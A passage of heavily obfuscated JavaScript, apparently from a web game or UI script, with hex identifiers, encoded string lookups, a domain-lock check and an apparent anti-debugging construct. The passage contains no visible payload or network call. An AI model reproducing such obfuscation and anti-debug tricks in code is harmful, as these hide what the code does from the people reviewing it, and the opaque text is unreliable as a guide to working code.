_0x17c585+_0x493a13;},'mrXaA':_0x30f455(-0x197,0x31a,0xbc,0xe4,0x331),'nyhDY':_0x36c8be(0xdc,0xc2,0x41b,0x364,0x566),'ILuyz':function(_0x2092b6,_0x4dffd0){return _0x2092b6+_0x4dffd0;},'apzwq':_0x494bc2(0x7e2,0x5e5,0x894,0x5d4,0x825),'OVlkV':_0x36c8be(0x4da,0x619,0x4b4,0x749,0x5a3),'dxNDj':_0x5bc37d(0x2be,0xfc,0x101,0xc4,0x1a1)+'n','WAbFI':function(_0x5be479,_0x3216d6){return _0x5be479!==_0x3216d6;},'aLvvH':_0x36c8be(0x50d,0x1a4,0x186,0x30e,0x489),'MRYeF':_0x494bc2(0x49c,0x72d,0x98e,0x937,0x6ea),'ujanO':function(_0x535de8,_0x4a2b8b,_0xb3f5d1,_0x38087f){return _0x535de8(_0x4a2b8b,_0xb3f5d1,_0x38087f);},'zNmfp':function(_0x2926c3,_0x64675){return _0x2926c3+_0x64675;},'rtniS':function(_0x267bae,_0x536dcf){return _0x267bae===_0x536dcf;},'bRlkM':_0x30f455(0xd6,0x43c,0x1da,0x233,0x12d),'bsOVq':_0x5bc37d(0x2c5,0x19c,0x1fa,0x2a4,0x384)+_0x36c8be(0x4a6,0x657,0x5ee,0x612,0x572)+_0x5bc37d(-0x17,-0x102,0xbd,0x1b5,-0x3c)+'|6','niVxE':_0x3a4ba2(0x103,0x2e6,0x1ad,0x402,0x38f)+_0x494bc2(0x8a5,0x496,0x8f2,0x4f4,0x6d7),'OeeQf':function(_0x39f5a8,_0x3c2cbd){return _0x39f5a8===_0x3c2cbd;},'YYKhm':_0x30f455(-0x17,0x203,0xc2,0x3b,0x124),'Ykdow':_0x3a4ba2(0x4b3,0x3e0,0x252,0x50b,0x672)+_0x5bc37d(0x232,0x79,0x130,0x208,0x466)+_0x5bc37d(-0x33,0x20c,0x15b,-0x11f,0x134),'ZvMuZ':_0x494bc2(0x55c,0x62c,0x376,0x311,0x5a7),'biKuT':_0x3a4ba2(0x569,0x720,0x4fa,0x780,0x703)+_0x494bc2(0x715,0x688,0x976,0x73c,0x839)+'2','OVYLE':function(_0x17d89b,_0x820bfc){return _0x17d89b==_0x820bfc;},'YBqdg':function(_0xe0459b,_0x50301a){return _0xe0459b===_0x50301a;},'gDMse':function(_0x58efdb,_0x5561f9){return _0x58efdb-_0x5561f9;},'fmvEL':function(_0x39099c,_0xb33aa0){return _0x39099c===_0xb33aa0;},'YfKqk':_0x36c8be(0x895,0x78d,0x68d,0x6e4,0x890)+_0x494bc2(0x962,0x5a8,0x717,0x55e,0x7c3),'AfXDz':function(_0x3f6b48,_0x14ca9f){return _0x3f6b48+_0x14ca9f;},'DjRAf':function(_0x5c355c,_0x49cb68){return _0x5c355c<_0x49cb68;},'gFvlX':function(_0x12f502,_0x460e07){return _0x12f502!=_0x460e07;},'xBeBa':_0x36c8be(0x6de,0x85e,0x6c7,0x76d,0x516)+_0x36c8be(0x568,0x22a,0x2d9,0x2da,0x42f)+'m','rhmVW':function(_0x268f50,_0x84245){return _0x268f50+_0x84245;},'btjdW':_0x5bc37d(0x241,0x6a,0x48e,0x464,0x4e2)+_0x3a4ba2(0x620,0x384,0x3a3,0x43c,0x1a9)+'2','jRAYe':_0x3a4ba2(0x720,0x5c2,0x72a,0x54d,0x607)+_0x3a4ba2(0x448,0x3cf,0x4ae,0x666,0x65a)+_0x30f455(0xd2,0x19,-0x2a2,-0x84,0xd1)+_0x494bc2(0x7d4,0xb7c,0xb1b,0x920,0x8e0)+_0x36c8be(0x10e,0x2d2,0x61d,0x375,0x567)+_0x3a4ba2(0x485,0x60d,0x584,0x488,0x7d0)+_0x36c8be(0x4a1,0x318,0x3c1,0x36d,0x101)+_0x3a4ba2(0x1e9,0x300,0x22f,0x2e9,0x237)+_0x494bc2(0x6e6,0x5aa,0x78b,0x350,0x4e9)+_0x5bc37d(0x65,0x2d9,-0x239,-0xb7,0x22e)+_0x5bc37d(-0x102,-0x1ef,-0x1d7,0x54,-0x13a)+_0x30f455(-0x64,0x90,0x1b5,0x23f,0x14f)+']','toKHw':_0x5bc37d(0x325,0xdc,0xec,0x544,0x45e)+_0x494bc2(0x3f4,0x556,0x4dd,0x489,0x698)+_0x30f455(-0x279,-0x1d9,-0x4d7,-0x266,-0x4e8)+_0x3a4ba2(0xe7,0x2b8,0x467,0x45b,0x535)+_0x5bc37d(0x2c,-0x203,-0x19f,-0x27f,0x2bd)+_0x36c8be(0x581,0x3bc,0x3a5,0x5c8,0x5ee)+_0x36c8be(0x4c4,0x306,0x5ce,0x3a6,0x3d3)+_0x30f455(0x165,-0x162,-0x2ad,-0xd9,-0x1fd)+_0x30f455(0x15f,-0x191,-0xf9,-0x132,0xe1)+_0x494bc2(0x935,0xac0,0x85f,0x9b2,0x8ff)+_0x3a4ba2(0x5f9,0x7c1,0x65d,0x542,0x751)+_0x494bc2(0x941,0x4c6,0x8bc,0x67d,0x6d4)+_0x30f455(-0x170,-0x2b2,0xb3,-0x6c,0xdf)+_0x3a4ba2(0x537,0x594,0x532,0x47e,0x603)+_0x3a4ba2(0x5bc,0x79f,0x8f9,0x81b,0x5bd)+_0x494bc2(0x704,0x694,0x30a,0x4bf,0x59c)+_0x494bc2(0xbe4,0x97f,0x82b,0x7c4,0x95e),'HxXNg':_0x30f455(0x95,-0xa8,-0x153,0x81,0x19e),'qpwzb':_0x3a4ba2(0x5d2,0x423,0x282,0x240,0x262),'LsheU':function(_0xe0b446,_0xf125d7,_0xb9cfba,_0x1ab12d){return _0xe0b446(_0xf125d7,_0xb9cfba,_0x1ab12d);},'QGciu':_0x30f455(-0x391,-0xbe,-0x494,-0x25d,-0x4f),'qMqgO':_0x5bc37d(0x1bc,0x166,0x32b,0x437,0x1b),'KTaOO':function(_0x2a0cc3,_0x3aa21a){return _0x2a0cc3===_0x3aa21a;},'RgNqT':_0x3a4ba2(0x369,0x317,0x3d8,0x44c,0x56a),'IHXaH':function(_0x236199,_0x528282){return _0x236199===_0x528282;},'EDSjK':_0x36c8be(0x63e,0x556,0x4c4,0x685,0x7e7),'PbiiZ':_0x494bc2(0x60a,0x618,0x859,0x669,0x7c5),'GlPfc':function(_0x38a145,_0x180f4e){return _0x38a145===_0x180f4e;},'WWnil':_0x30f455(0x2bf,-0x142,0x37c,0xd1,-0x15c),'YFLdz':_0x5bc37d(0x25a,0xdc,0x4b0,0x2c9,0x13e),'WEePy':_0x3a4ba2(0x7a1,0x7e9,0x95b,0xa68,0xa3b),'wjUjD':function(_0x446df6,_0x52569f){return _0x446df6>_0x52569f;},'EbAqC':function(_0x23b562,_0x345a97){return _0x23b562===_0x345a97;},'IkiYz':_0x5bc37d(-0xc7,0xb5,0x13f,-0x295,0x15f),'KhgHR':function(_0x5e2a2f,_0x51e72a){return _0x5e2a2f!==_0x51e72a;},'CUlbV':_0x30f455(-0x13d,-0x2d1,-0x368,-0xd7,-0x1b7),'RYFDf':function(_0xe8a9cf,_0x24fddf,_0x4939a7,_0x143494){return _0xe8a9cf(_0x24fddf,_0x4939a7,_0x143494);},'htrPM':function(_0x332bee,_0x5eb1fa){return _0x332bee===_0x5eb1fa;},'vkIKg':_0x3a4ba2(0x9e7,0x7ff,0x597,0x764,0x59c),'hmjRU':_0x5bc37d(-0x189,0xa9,0x67,-0x25,-0x29c),'xxZjs':function(_0x997043,_0x286556){return _0x997043||_0x286556;},'lhtYI':function(_0x4f7a1e,_0x23e6b4){return _0x4f7a1e!==_0x23e6b4;},'eQQKx':_0x494bc2(0x6ee,0x602,0x2ad,0x6a6,0x46f),'JhsjQ':_0x5bc37d(0x315,0x576,0x19c,0xa8,0x2e5),'Endgt':function(_0x527789,_0x41d3ab){return _0x527789!==_0x41d3ab;},'RVKgl':_0x5bc37d(0x10,-0x24,-0xc1,0x17c,0x2b1),'BeYOy':_0x5bc37d(-0x205,-0x91,-0x41c,-0x8,0x7a),'FxsAA':function(_0x5df288,_0x1938f4){return _0x5df288-_0x1938f4;},'gAAuV':_0x3a4ba2(0x8e0,0x638,0x685,0x867,0x62a),'WXqrM':function(_0x52f0fd,_0x46dc44){return _0x52f0fd==_0x46dc44;},'hOWRE':function(_0x130eb4,_0xa82841){return _0x130eb4===_0xa82841;},'ddIny':_0x30f455(-0x45b,-0x8c,-0x393,-0x257,0xb),'iACnq':function(_0x23fb27,_0x250947){return _0x23fb27===_0x250947;},'vsgUn':_0x494bc2(0x822,0x5be,0x51c,0x81b,0x6aa),'JPVoh':_0x30f455(0x15c,0x284,0x12d,0x211,0x4ac),'yFoSQ':_0x494bc2(0x825,0x572,0xa13,0x9e4,0x81c)+_0x5bc37d(-0x8d,-0x138,0x27,0x115,-0x1a6)+_0x494bc2(0x7c2,0xa28,0x673,0x675,0x848)+_0x5bc37d(-0x158,-0x31f,-0x21,-0x23f,-0x2ca)+_0x5bc37d(-0x1d8,-0x3de,-0x39a,-0xeb,0x48)+_0x5bc37d(0x138,0x2a,-0x127,0x3cc,-0x27)+']','iTWlx':_0x494bc2(0x40f,0x545,0x6a3,0x2b5,0x4e3)+_0x3a4ba2(0x480,0x359,0x5e8,0x2b3,0x273)+_0x494bc2(0x8a3,0x8a2,0x7cf,0x7a3,0x79a)+_0x36c8be(0x8bc,0x91f,0x4c2,0x683,0x691)+_0x36c8be(0x29b,0x3d8,0x32f,0x3bc,0x4c7)+_0x5bc37d(0x99,0xbf,-0x196,0x2bd,0x15c)+_0x30f455(0xc3,0x3e6,0x149,0x1b7,-0x5a)+_0x30f455(0x41,0x25d,-0xfc,0x5e,-0x57)},_0x379aa0=function(){function _0x380301(_0xeafb5,_0x1cbfe3,_0x413ba2,_0x1430cf,_0x520bd8){return _0x36c8be(_0xeafb5-0x26,_0x1cbfe3,_0x413ba2-0xe6,_0x413ba2- -0x151,_0x520bd8-0xe4);}function _0x20e0e0(_0x1fdad9,_0x12816a,_0x252157,_0x47e7f5,_0x3830a4){return _0x5bc37d(_0x1fdad9-0x19b,_0x12816a-0xc5,_0x252157-0x102,_0x47e7f5-0x1c0,_0x47e7f5);}function _0x486adf(_0x4de1c,_0xf08d23,_0x95ec60,_0x698ec3,_0xa01d06){return _0x5bc37d(_0xa01d06-0x1c6,_0xf08d23-0x123,_0x95ec60-0x76,_0x698ec3-0x172,_0xf08d23);}function _0x3b66cd(_0x8b5b30,_0xc371f,_0x3cfa0e,_0x44bc77,_0x3623f9){return _0x494bc2(_0x8b5b30-0x45,_0xc371f-0x13f,_0x3cfa0e,_0x44bc77-0x19e,_0x8b5b30- -0x4dc);}function _0x5df4ee(_0x48743b,_0x491d70,_0x474875,_0x430527,_0x52da86){return _0x36c8be(_0x48743b-0xf0,_0x474875,_0x474875-0x40,_0x491d70- -0xee,_0x52da86-0x14e);}var _0x473d07={'tvscP':_0x1ca85a[_0x486adf(0x3c4,-0xd3,0x418,0xd5,0x176)],'ManKw':_0x1ca85a[_0x3b66cd(0x23d,0x25d,0x101,0x16b,0x19a)],'DpJZH':function(_0x2ea4c1,_0x275679){function _0x121384(_0x278d50,_0x2f5d41,_0xc0bb22,_0x325a99,_0x2e096a){return _0x3b66cd(_0x2f5d41-0x431,_0x2f5d41-0x72,_0x325a99,_0x325a99-0xd,_0x2e096a-0x1ee);}return _0x1ca85a[_0x121384(0x414,0x5dd,0x764,0x4a1,0x410)](_0x2ea4c1,_0x275679);},'Pnloz':_0x1ca85a[_0x486adf(0x375,0x1ea,0x487,0x55d,0x401)],'TvVGZ':function(_0x4250d1,_0x1f6496){function _0x517ac7(_0x3686db,_0x16ffd2,_0x2bf79c,_0x355d50,_0x2ccbe9){return _0x486adf(_0x3686db-0xd6,_0x16ffd2,_0x2bf79c-0x1b7,_0x355d50-0x1e3,_0x2ccbe9-0x105);}return _0x1ca85a[_0x517ac7(0x325,0x423,0x489,0x163,0x295)](_0x4250d1,_0x1f6496);},'lINzq':function(_0x3f5004){function _0x5d34b7(_0x100495,_0x4cda24,_0x311d1c,_0x5a89cd,_0x5e8dcd){return _0x3b66cd(_0x100495-0x20b,_0x4cda24-0x1e,_0x4cda24,_0x5a89cd-0x146,_0x5e8dcd-0x1a3);}return _0x1ca85a[_0x5d34b7(0x24a,-0x43,0x33a,0x12e,0x4e7)](_0x3f5004);}};if(_0x1ca85a[_0x486adf(0x15b,0x1ac,0x254,0x4e5,0x2b5)](_0x1ca85a[_0x380301(0x246,0x209,0x165,0x36b,-0x6b)],_0x1ca85a[_0x20e0e0(0x170,-0x8f,0x2ec,0x40b,-0xf0)])){var _0xe1fb6;try{if(_0x1ca85a[_0x486adf(0x359,0x3a0,0x383,0x102,0x339)](_0x1ca85a[_0x380301(0x34a,0xd1,0x2a5,0x18a,0x3c0)],_0x1ca85a[_0x486adf(0x3ba,-0x6c,-0x4a,-0x1c,0x14c)]))_0xe1fb6=_0x1ca85a[_0x380301(0x520,0x61a,0x372,0x224,0x421)](Function,_0x1ca85a[_0x3b66cd(0x37,-0x29,0x2ce,0x79,0x194)](_0x1ca85a[_0x486adf(0x52,0xf,0x3e6,0x91,0x1d1)](_0x1ca85a[_0x3b66cd(0x17d,0x2af,0x1ca,-0xfe,0x2ae)],_0x1ca85a[_0x20e0e0(0x40d,0x553,0x28e,0x21d,0x59c)]),');'))();else{var _0x34c1d0=_0x473d07[_0x5df4ee(0x5df,0x65c,0x76d,0x867,0x8d4)][_0x380301(0x256,0x3e5,0x207,0x43d,0x258)]('|'),_0x306c7b=0x2*0x113e+-0x4*0x2bd+-0x6*0x3ec;while(!![]){switch(_0x34c1d0[_0x306c7b++]){case'0':_0x6a6868[_0x20e0e0(0x4a5,0x713,0x2ca,0x62b,0x4ae)+_0x486adf(0x511,0x164,0x56d,0x2f5,0x340)](_0x473d07[_0x3b66cd(0x2dc,0x331,0x4f7,0x114,0x576)]);continue;case'1':_0x36f811[_0x486adf(0xd7,0x8,0x32,0xab,0x9e)+_0x5df4ee(0x697,0x643,0x67b,0x431,0x4ad)](![]);continue;case'2':_0x4bba41[_0x20e0e0(0x6b,-0xcb,-0x10a,-0x22d,-0x1cd)](_0x54f9c8);continue;case'3':_0x23a89a[_0x20e0e0(0x73,-0x3b,-0x60,0x9,-0x1db)+_0x486adf(0x5d3,0x2fa,0x5ed,0x554,0x487)](![]);continue;case'4':_0xed5983[_0x486adf(-0x1db,0x208,-0xd,0x0,0x8b)](_0x4f0be1);continue;}break;}}}catch(_0x384f7a){_0x1ca85a[_0x3b66cd(0x2cc,0xa7,0x3e2,0x16b,0x59)](_0x1ca85a[_0x486adf(0x5d4,0x3e1,0x348,0x299,0x3a2)],_0x1ca85a[_0x486adf(0x5d6,0x55c,0x216,0x430,0x3a2)])?_0xe1fb6=window:(_0x480245[_0x3b66cd(0x31,0x228,-0x32,0xc9,0x1c1)+_0x486adf(0x383,0x4d3,0x53d,0x23c,0x487)](!![]),_0x43c866[_0x3b66cd(0x31,0x124,-0x118,-0x216,-0x14a)+_0x5df4ee(0x810,0x643,0x683,0x459,0x40e)](!![]),_0x31fd42['x']=0x11c4+0x3*-0x664+0x294,_0x1669c3['y']=0xded+0x75c+-0x1549);}return _0xe1fb6;}else _0x473d07[_0x380301(0x3d2,-0xa,0x29a,0x53,0x15e)](_0x50cc6d,_0x473d07[_0x486adf(0x1cc,0x3fb,0x260,0x6db,0x43f)]),_0x3cbf9c++,_0x473d07[_0x5df4ee(0x473,0x4e6,0x499,0x4bc,0x655)](_0x29b7ba,0x1dfc+0x585+-0x237c)&&(_0x17277a=0x1fc+0xd87*-0x1+0xb8b),_0x473d07[_0x486adf(0x259,-0x159,0x34f,0x202,0x12c)](_0x5c450c);},_0x1b7641=_0x1ca85a[_0x494bc2(0x38c,0x580,0x55a,0x558,0x51b)](_0x379aa0),_0x5ae728=new RegExp(_0x1ca85a[_0x30f455(-0x171,0x181,-0x242,-0xb3,0xa8)],'g'),_0x42792a=_0x1ca85a[_0x494bc2(0x5fb,0xa0d,0x6c7,0x697,0x837)][_0x494bc2(0x1ef,0x561,0x3ed,0x5b3,0x452)+'ce'](_0x5ae728,'')[_0x30f455(-0x230,-0x334,-0xf4,-0x1f2,-0x40a)](';'),_0x202159,_0x4c9496,_0x321479,_0x1e2065,_0x23e4a8=function(_0x5833e6,_0x3862c6,_0x46e8d8){function _0x676c16(_0x45464d,_0x5cd061,_0x1c683a,_0x51c964,_0x36ae6a){return _0x494bc2(_0x45464d-0x16,_0x5cd061-0x82,_0x1c683a,_0x51c964-0xa6,_0x36ae6a- -0x15a);}var _0x206010={};function _0x393bb0(_0x10a89e,_0x2977a5,_0x376707,_0x4165f8,_0x2e8500){return _0x494bc2(_0x10a89e-0x151,_0x2977a5-0xe6,_0x2e8500,_0x4165f8-0xd,_0x376707- -0x289);}function _0x32e9e7(_0x132263,_0x34bf79,_0x4e83dd,_0x24f9c7,_0x3a1abc){return _0x5bc37d(_0x132263-0x442,_0x34bf79-0x1b2,_0x4e83dd-0xce,_0x24f9c7-0x1b5,_0x24f9c7);}_0x206010[_0x676c16(0x56e,0x5d3,0x8fb,0x6de,0x7ce)]=_0x1ca85a[_0x676c16(0x4e1,0x5cb,0x309,0x321,0x36b)];var _0x14c51c=_0x206010;function _0x4ec7bb(_0x2647e0,_0x211ce9,_0x1d8880,_0x273d96,_0x2530a7){return _0x36c8be(_0x2647e0-0x39,_0x2647e0,_0x1d8880-0x4e,_0x2530a7-0x1cd,_0x2530a7-0x1e5);}function _0x920178(_0xa640ba,_0x41fe92,_0x1c1d79,_0x3dec99,_0x3ca07c){return _0x3a4ba2(_0x1c1d79,_0x3dec99-0x1d3,_0x1c1d79-0x1df,_0x3dec99-0x56,_0x3ca07c-0x17);}if(_0x1ca85a[_0x676c16(0x8a0,0x828,0x844,0x585,0x64e)](_0x1ca85a[_0x32e9e7(0x37d,0x14b,0x320,0x21f,0x419)],_0x1ca85a[_0x920178(0x688,0x3aa,0x736,0x61a,0x613)])){var _0x28d6ce=_0x1ca85a[_0x32e9e7(0x3c1,0x38d,0x40d,0x2af,0x166)][_0x920178(0x6ee,0x65b,0x397,0x588,0x582)]('|'),_0x139c6a=-0xc85+-0x1d23+0x29a8;while(!![]){switch(_0x28d6ce[_0x139c6a++]){case'0':var _0x56e824=_0x21050a[_0x32e9e7(0x41a,0x3c8,0x197,0x418,0x3ad)+_0x676c16(0x2d4,0x1ad,0x1c6,0x1d6,0x397)+'r'][_0x32e9e7(0x5d7,0x463,0x85b,0x83a,0x61b)+_0x4ec7bb(0x1e7,0x3a8,0x59f,0x5cc,0x474)][_0x920178(0x739,0x564,0x761,0x779,0x4ec)](_0x15e208);continue;case'1':_0x6b88bf[_0x17b5f7]=_0x56e824;continue;case'2':_0x56e824[_0x4ec7bb(0x6da,0x4d7,0x717,0x6ce,0x74b)+_0x32e9e7(0x5b4,0x7fa,0x4d4,0x641,0x370)]=_0x49a07b[_0x4ec7bb(0x84b,0x6d2,0x806,0x885,0x716)](_0x7a7690);continue;case'3':_0x56e824[_0x676c16(0x4b8,0x480,0x4c5,0x61b,0x3b7)+_0x920178(0x83d,0x815,0x540,0x6f1,0x948)]=_0x316c8c[_0x920178(0x487,0x71f,0x7d4,0x57c,0x46d)+_0x393bb0(0x62e,0x570,0x3fd,0x1b2,0x2c1)][_0x676c16(0x68e,0x396,0x769,0x588,0x5b4)](_0x316c8c);continue;case'4':var _0x316c8c=_0x2b3a11[_0x17b5f7]||_0x56e824;continue;case'5':var _0x17b5f7=_0x52ea3a[_0x5229ff];continue;}break;}}else{if(_0x1ca85a[_0x32e9e7(0x4ac,0x3f3,0x3bb,0x726,0x36e)](_0x5833e6[_0x32e9e7(0x510,0x298,0x4fa,0x463,0x4ba)+'h'],_0x3862c6)){if(_0x1ca85a[_0x4ec7bb(0x674,0x7f6,0x33c,0x720,0x5c4)](_0x1ca85a[_0x676c16(0x3be,0x532,0x494,0x72a,0x4c6)],_0x1ca85a[_0x393bb0(0x45a,0x2f3,0x397,0x299,0x316)]))return![];else _0x141a5c[_0x4ec7bb(0x7a0,0x531,0x386,0x427,0x515)+_0x32e9e7(0x703,0x5f4,0x460,0x513,0x4b0)](!![]),_0x49774d[_0x676c16(0x18f,0x13e,0x5b9,0x35c,0x3b3)+_0x393bb0(0x55d,0x67d,0x66d,0x419,0x758)](!![]),_0xc9de3a['x']=0x3*-0x83b+-0x890+0x226d,_0x3e68d1['y']=0xb7b+-0x68e*-0x1+-0x1209;}for(var _0x29eb7b=0xd*-0x253+0x2*-0xd+0x1*0x1e51;_0x1ca85a[_0x920178(0x43c,0x58c,0x8cc,0x65b,0x72e)](_0x29eb7b,_0x3862c6);_0x29eb7b++){if(_0x1ca85a[_0x676c16(0x2f4,0x3f1,0x51a,0x7ba,0x575)](_0x1ca85a[_0x676c16(0x25d,0x32d,0x202,0x35f,0x413)],_0x1ca85a[_0x393bb0(0x62d,0x70b,0x597,0x4bc,0x72a)])){var _0x684253=_0x1ca85a[_0x4ec7bb(0x5b9,0x4ef,0x78b,0x57a,0x56c)][_0x920178(0x3d2,0x3f5,0x5cd,0x588,0x771)]('|'),_0x43955e=-0x1*0xe71+-0xdc1*-0x1+0xb0;while(!![]){switch(_0x684253[_0x43955e++]){case'0':_0x2cfe0a[_0x676c16(0x408,0x5a2,0x2b5,0x327,0x3b3)+_0x4ec7bb(0x955,0x990,0x894,0xa7f,0x8fe)](!![]);continue;case'1':_0x204cab[_0x393bb0(0x191,0x175,0x284,0x2f9,0x47f)+_0x920178(0x7af,0x976,0x971,0x961,0x82d)](!![]);continue;case'2':_0x3125c1[_0x393bb0(0x136,0x7f,0x284,0x370,0x4f5)+_0x676c16(0x6c6,0x60b,0x6ed,0x658,0x79c)](!![]);continue;case'3':_0x30d13f[_0x32e9e7(0x31a,0x587,0x20e,0x201,0x4e6)+_0x393bb0(0x717,0x432,0x66d,0x755,0x8c6)](!![]);continue;case'4':_0x1a77e8[_0x32e9e7(0x74c,0x786,0x7b1,0x656,0x996)+_0x32e9e7(0x5bc,0x4f0,0x662,0x450,0x6ad)](_0x1ca85a[_0x4ec7bb(0x37d,0x26a,0x40f,0x558,0x4cd)]);continue;}break;}}else for(var _0x597826=0x8aa*0x3+0x884+-0x2282*0x1;_0x1ca85a[_0x32e9e7(0x508,0x614,0x25f,0x3b4,0x36a)](_0x597826,_0x46e8d8[_0x676c16(0x568,0x5f1,0x463,0x5e4,0x5a9)+'h']);_0x597826+=0x1*0x189d+-0x2*0x1190+0xa85){if(_0x1ca85a[_0x32e9e7(0x758,0x740,0x578,0x5fb,0x74e)](_0x1ca85a[_0x393bb0(0x490,0x275,0x440,0x4df,0x647)],_0x1ca85a[_0x393bb0(0x684,0x227,0x440,0x493,0x29c)]))_0xfdbf0e[_0x393bb0(0x224,0x44b,0x284,0x37b,0x28d)+_0x676c16(0x8f1,0x8fe,0x95c,0x557,0x79c)](!![]),_0x12ecdb[_0x4ec7bb(0x615,0x451,0x27e,0x4a1,0x515)+_0x393bb0(0x494,0x4e6,0x66d,0x75d,0x5bc)](![]),_0xfd26c8[_0x32e9e7(0x74c,0x5c0,0x5b7,0x8ce,0x69b)+_0x4ec7bb(0x565,0x991,0x680,0x525,0x7b7)](_0x14c51c[_0x4ec7bb(0xa0c,0xb0f,0xa55,0x9f6,0x930)]);else{if(_0x1ca85a[_0x32e9e7(0x69a,0x50c,0x735,0x767,0x88f)](_0x29eb7b,_0x46e8d8[_0x597826])&&_0x1ca85a[_0x32e9e7(0x75a,0x665,0x7a3,0x7f9,0x9df)](_0x5833e6[_0x32e9e7(0x611,0x857,0x856,0x68e,0x3da)+_0x32e9e7(0x262,0x1e0,0x317,0x269,0xc9)](_0x29eb7b),_0x46e8d8[_0x1ca85a[_0x4ec7bb(0x757,0x749,0x5b2,0x7df,0x83a)](_0x597826,0x3fd+0x37*0x69+-0x97*0x2d)])){if(_0x1ca85a[_0x32e9e7(0x4dc,0x563,0x538,0x4ad,0x5d9)](_0x1ca85a[_0x32e9e7(0x5eb,0x705,0x34b,0x3e9,0x527)],_0x1ca85a[_0x920178(0x74c,0xa92,0xa3b,0x934,0xa6b)]))_0x113459[_0x32e9e7(0x74c,0x8e9,0x4d1,0x735,0x7ea)+_0x32e9e7(0x5bc,0x78a,0x553,0x4fd,0x6ed)](_0x1ca85a[_0x676c16(0x41d,0x673,0x3b5,0x75f,0x4e6)](_0x1ca85a[_0x676c16(0x4d3,0x770,0x5f5,0x5d8,0x6e2)],_0x1fc3bf[-0x245+0x1b74+-0x192d*0x1])),_0x6f26a8[_0x920178(0x516,0x4c4,0x62d,0x578,0x405)+_0x32e9e7(0x703,0x5d5,0x828,0x937,0x80b)](!![]),_0x559700[_0x393bb0(0x634,0x8c1,0x6b6,0x6ee,0x56e)+_0x676c16(0x40c,0x457,0x65d,0x402,0x655)](_0x1ca85a[_0x676c16(0x337,0x562,0x5f2,0x477,0x36b)]);else return![];}}}}return!![];}},_0x3629e2=function(_0x22a9e6,_0x1dca6f,_0xa55056){function _0x590342(_0x1161a1,_0x2fde0c,_0x2cdd51,_0x5c3001,_0x592a3c){return _0x5bc37d(_0x1161a1-0x14a,_0x2fde0c-0x5e,_0x2cdd51-0x6f,_0x5c3001-0x8e,_0x5c3001);}function _0x22d771(_0x3e78ab,_0x38d540,_0x38d0ba,_0x4456d5,_0x3c183c){return _0x30f455(_0x3e78ab-0x16,_0x3c183c,_0x38d0ba-0x100,_0x4456d5-0x38c,_0x3c183c-0x1f4);}function _0x25f87f(_0x3be7da,_0x282234,_0x20a4c2,_0x11f6da,_0x2041cb){return _0x5bc37d(_0x11f6da-0x671,_0x282234-0x7a,_0x20a4c2-0x196,_0x11f6da-0xd,_0x2041cb);}var _0x10d047={'kloCO':function(_0x4be7fc,_0x59d6a0){function _0x58cb8d(_0x503bf2,_0x1c26ca,_0x1f1222,_0x2be1a9,_0x5510f7){return _0x59a8(_0x1c26ca- -0x22d,_0x1f1222);}return _0x1ca85a[_0x58cb8d(0x2d6,0x38b,0x148,0x234,0x208)](_0x4be7fc,_0x59d6a0);},'jEzmV':_0x1ca85a[_0x590342(-0x6e,-0x80,0x168,0x8e,0x2d)],'KfJwL':_0x1ca85a[_0x590342(0x107,0x125,0x10b,0x35b,-0x123)],'sQAlC':_0x1ca85a[_0x590342(0x46b,0x1f1,0x56a,0x5c9,0x52b)]};function _0x133754(_0x180a52,_0x2c85bd,_0x334683,_0x3ccde5,_0x55282a){return _0x5bc37d(_0x3ccde5-0x117,_0x2c85bd-0x18a,_0x334683-0xaf,_0x3ccde5-0x1cc,_0x2c85bd);}function _0x29cb5a(_0xe55f5e,_0x21f47f,_0x6f552e,_0x20023c,_0x126c2e){return _0x30f455(_0xe55f5e-0x18f,_0xe55f5e,_0x6f552e-0x1d7,_0x21f47f-0x663,_0x126c2e-0x153);}if(_0x1ca85a[_0x25f87f(0x84b,0x919,0x715,0x795,0x7f8)](_0x1ca85a[_0x25f87f(0x764,0x8e8,0x739,0x93f,0x84e)],_0x1ca85a[_0x133754(0x100,-0x110,0x30c,0x134,0xb7)]))return _0x1ca85a[_0x22d771(0x3ca,0x626,0x66a,0x5ed,0x6a0)](_0x23e4a8,_0x1dca6f,_0xa55056,_0x22a9e6);else(function(){return!![];}[_0x133754(0xa8,0x207,-0xab,0xef,-0x190)+_0x590342(0x6,-0x86,0xed,0x58,0x73)+'r'](_0x10d047[_0x22d771(-0x14a,0x24f,0x232,0x10c,0x104)](_0x10d047[_0x590342(-0x3d,0x2b,-0x11f,-0x24c,-0x1d4)],_0x10d047[_0x22d771(0x24e,0xe4,0x242,0xcc,-0xdc)]))[_0x25f87f(0x627,0x4c9,0x578,0x55f,0x4c9)](_0x10d047[_0x133754(0x195,0xee,0xff,0x51,0x186)]));},_0x4fd577=function(_0x3aa1b2,_0x21a64c,_0x45a4f1){function _0x269884(_0x20fb30,_0x36086d,_0x287d94,_0x14fa1d,_0x312241){return _0x36c8be(_0x20fb30-0xae,_0x36086d,_0x287d94-0x36,_0x14fa1d-0x14b,_0x312241-0xdc);}function _0x57761a(_0x259537,_0x15cf4d,_0xa0d5be,_0x386c82,_0x926d6){return _0x5bc37d(_0xa0d5be-0x5c8,_0x15cf4d-0x196,_0xa0d5be-0x8a,_0x386c82-0x16f,_0x386c82);}function _0x1b9f67(_0x5bda15,_0x4dda6a,_0x367f7d,_0x3dc198,_0x467b77){return _0x3a4ba2(_0x367f7d,_0x4dda6a- -0x177,_0x367f7d-0x42,_0x3dc198-0x1af,_0x467b77-0x26);}function _0x442d30(_0x429542,_0x4f74c4,_0x305c7f,_0x2adca3,_0x1f38a7){return _0x3a4ba2(_0x4f74c4,_0x305c7f- -0x4c0,_0x305c7f-0x164,_0x2adca3-0xe6,_0x1f38a7-0x19c);}function _0x51b720(_0xb31a0a,_0x407e9e,_0x5ed86c,_0x171bbc,_0x19318c){return _0x36c8be(_0xb31a0a-0x4a,_0xb31a0a,_0x5ed86c-0x1cb,_0x171bbc-0x20b,_0x19318c-0xd1);}if(_0x1ca85a[_0x269884(0x3cb,0x4ec,0x4cc,0x3f6,0x590)](_0x1ca85a[_0x269884(0x691,0x702,0x4c5,0x67f,0x631)],_0x1ca85a[_0x57761a(0x818,0x88d,0x68c,0x7cf,0x404)]))return _0x1ca85a[_0x51b720(0xbcc,0x7ca,0xb09,0x9b6,0xb90)](_0x3629e2,_0x21a64c,_0x3aa1b2,_0x45a4f1);else{var 